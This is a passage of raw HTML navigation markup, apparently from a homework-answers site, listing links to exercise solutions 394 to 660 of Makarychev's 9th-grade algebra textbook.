href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-394.html">394</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-395.html">395</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-396.html">396</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-397.html">397</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-398.html">398</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-399.html">399</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-400.html">400</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-401.html">401</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-402.html">402</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-403.html">403</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-404.html">404</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-405.html">405</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-406.html">406</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-407.html">407</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-408.html">408</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-409.html">409</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-410.html">410</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-411.html">411</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-412.html">412</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-413.html">413</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-414.html">414</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-415.html">415</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-416.html">416</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-417.html">417</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-418.html">418</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-419.html">419</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-420.html">420</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-421.html">421</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-422.html">422</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-423.html">423</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-424.html">424</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-425.html">425</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-426.html">426</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-427.html">427</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-428.html">428</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-429.html">429</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-430.html">430</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-431.html">431</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-432.html">432</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-433.html">433</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-434.html">434</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-435.html">435</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-436.html">436</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-437.html">437</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-438.html">438</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-439.html">439</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-440.html">440</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-441.html">441</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-442.html">442</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-443.html">443</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-444.html">444</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-445.html">445</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-446.html">446</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-447.html">447</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-448.html">448</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-449.html">449</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-450.html">450</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-451.html">451</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-452.html">452</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-453.html">453</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-454.html">454</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-455.html">455</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-456.html">456</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-457.html">457</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-458.html">458</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-459.html">459</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-460.html">460</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-461.html">461</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-462.html">462</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-463.html">463</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-464.html">464</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-465.html">465</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-466.html">466</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-467.html">467</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-468.html">468</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-469.html">469</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-470.html">470</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-471.html">471</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-472.html">472</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-473.html">473</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-474.html">474</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-475.html">475</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-476.html">476</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-477.html">477</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-478.html">478</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-479.html">479</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-480.html">480</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-481.html">481</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-482.html">482</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-483.html">483</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-484.html">484</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-485.html">485</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-486.html">486</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-487.html">487</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-488.html">488</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-489.html">489</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-490.html">490</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-491.html">491</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-492.html">492</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-493.html">493</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-494.html">494</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-495.html">495</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-496.html">496</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-497.html">497</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-498.html">498</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-499.html">499</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-500.html">500</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-501.html">501</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-502.html">502</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-503.html">503</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-504.html">504</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-505.html">505</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-506.html">506</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-507.html">507</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-508.html">508</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-509.html">509</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-510.html">510</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-511.html">511</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-512.html">512</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-513.html">513</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-514.html">514</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-515.html">515</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-516.html">516</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-517.html">517</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-518.html">518</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-519.html">519</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-520.html">520</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-521.html">521</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-522.html">522</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-523.html">523</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-524.html">524</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-525.html">525</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-526.html">526</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-527.html">527</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-528.html">528</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-529.html">529</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-530.html">530</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-531.html">531</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-532.html">532</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-533.html">533</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-534.html">534</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-535.html">535</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-536.html">536</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-537.html">537</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-538.html">538</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-539.html">539</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-540.html">540</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-541.html">541</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-542.html">542</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-543.html">543</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-544.html">544</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-545.html">545</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-546.html">546</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-547.html">547</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-548.html">548</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-549.html">549</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-550.html">550</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-551.html">551</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-552.html">552</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-553.html">553</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-554.html">554</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-555.html">555</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-556.html">556</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-557.html">557</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-558.html">558</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-559.html">559</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-560.html">560</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-561.html">561</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-562.html">562</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-563.html">563</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-564.html">564</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-565.html">565</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-566.html">566</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-567.html">567</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-568.html">568</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-569.html">569</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-570.html">570</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-571.html">571</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-572.html">572</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-573.html">573</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-574.html">574</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-575.html">575</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-576.html">576</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-577.html">577</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-578.html">578</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-579.html">579</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-580.html">580</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-581.html">581</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-582.html">582</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-583.html">583</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-584.html">584</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-585.html">585</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-586.html">586</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-587.html">587</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-588.html">588</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-589.html">589</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-590.html">590</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-591.html">591</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-592.html">592</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-593.html">593</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-594.html">594</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-595.html">595</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-596.html">596</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-597.html">597</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-598.html">598</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-599.html">599</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-600.html">600</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-601.html">601</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-602.html">602</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-603.html">603</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-604.html">604</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-605.html">605</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-606.html">606</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-607.html">607</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-608.html">608</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-609.html">609</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-610.html">610</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-611.html">611</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-612.html">612</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-613.html">613</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-614.html">614</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-615.html">615</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-616.html">616</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-617.html">617</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-618.html">618</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-619.html">619</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-620.html">620</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-621.html">621</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-622.html">622</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-623.html">623</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-624.html">624</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-625.html">625</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-626.html">626</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-627.html">627</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-628.html">628</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-629.html">629</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-630.html">630</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-631.html">631</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-632.html">632</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-633.html">633</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-634.html">634</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-635.html">635</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-636.html">636</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-637.html">637</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-638.html">638</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-639.html">639</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-640.html">640</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-641.html">641</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-642.html">642</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-643.html">643</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-644.html">644</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-645.html">645</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-646.html">646</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-647.html">647</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-648.html">648</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-649.html">649</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-650.html">650</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-651.html">651</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-652.html">652</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-653.html">653</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-654.html">654</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-655.html">655</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-656.html">656</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-657.html">657</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-658.html">658</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-659.html">659</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-660.html">660</a><a 